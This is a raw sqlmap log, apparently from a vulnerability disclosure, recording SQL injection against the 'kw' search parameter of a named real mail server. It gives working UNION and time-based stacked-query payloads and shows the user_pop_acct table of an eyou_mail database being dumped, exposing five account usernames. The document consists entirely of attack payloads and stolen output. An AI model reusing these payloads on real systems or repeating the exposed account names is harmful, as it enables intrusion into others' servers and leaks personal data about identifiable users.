 Place: GET
Parameter: kw
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: q=help&type=search&page=1&kw=-1") UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7179616671,0x67496e7a665776695677,0x7164616771),NULL,NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: q=help&type=search&page=1&kw=-1"); SELECT SLEEP(5)--
---
[18:26:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:26:39] [INFO] fetching columns 'pop_username' for table 'user_pop_acct' in database 'eyou_mail'
[18:26:39] [WARNING] reflective value(s) found and filtering out
[18:26:39] [WARNING] the SQL query provided does not return any output
[18:26:39] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[18:26:39] [WARNING] unable to retrieve column names for table 'user_pop_acct' in database 'eyou_mail'
[18:26:39] [INFO] fetching entries of column(s) 'pop_username' for table 'user_pop_acct' in database 'eyou_mail'
[18:26:39] [WARNING] the SQL query provided does not return any output
[18:26:39] [INFO] fetching number of column(s) 'pop_username' entries for table 'user_pop_acct' in database 'eyou_mail'
[18:26:39] [WARNING] time-based comparison requires larger statistical model, please wait............................
y
[18:27:05] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
5
[18:27:19] [INFO] adjusting time delay to 1 second due to good response times
[18:27:21] [ERROR] invalid character detected. retrying..
[18:27:21] [WARNING] increasing time delay to 2 seconds
[18:27:22] [INFO] retrieved: 258503527
[18:29:46] [INFO] retrieved:
[18:30:00] [ERROR] invalid character detected. retrying..
[18:30:00] [WARNING] increasing time delay to 3 seconds
billing.bj
[18:34:09] [INFO] retrieved: hua.zeng
[18:37:35] [INFO] retrieved: liyingsmile
[18:42:10] [INFO] retrieved: shaofeng.li
[18:46:54] [INFO] analyzing table dump for possible password hashes
Database: eyou_mail
Table: user_pop_acct
5 entries]
--------------+
pop_username |
--------------+
258503527 |
billing.bj |
hua.zeng |
liyingsmile |
shaofeng.li |
--------------+
[18:46:54] [INFO] table 'eyou_mail.user_pop_acct' dumped to CSV file '/tools/sqlmap/output/mail.ikang.com/dump/eyou_mail/user_pop_acct.csv'
[18:46:54] [INFO] fetched data logged to text files under '/ /tools/sqlmap/output/mail.ikang.com'
[*] shutting down at 18:46:54